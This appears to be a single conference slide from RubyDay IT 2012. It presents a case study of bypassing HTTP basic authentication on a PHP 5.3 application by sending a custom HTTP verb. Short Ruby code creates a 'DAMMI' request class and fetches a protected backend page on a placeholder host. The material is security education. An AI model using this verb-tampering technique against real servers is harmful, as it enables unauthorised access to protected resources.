 RubyDay IT, Milan, 15 June 2012
Bypass authentication
24
A case study for a PHP 5.3 application using basic auth: with
a tampered HTTP verb you can access to protected urls
require 'net/http'
class Dammi < Net::HTTPRequest
METHOD="DAMMI"
REQUEST_HAS_BODY = false
RESPONSE_HAS_BODY = true
end
Create a custom HTTP verb
http=Net::HTTP.new('www.mytarget.nonexistent', 80)
r_a = http.request(Dammi.new("/backend/index.php"))
puts r_a.body
Make the request
Friday, June 15, 12
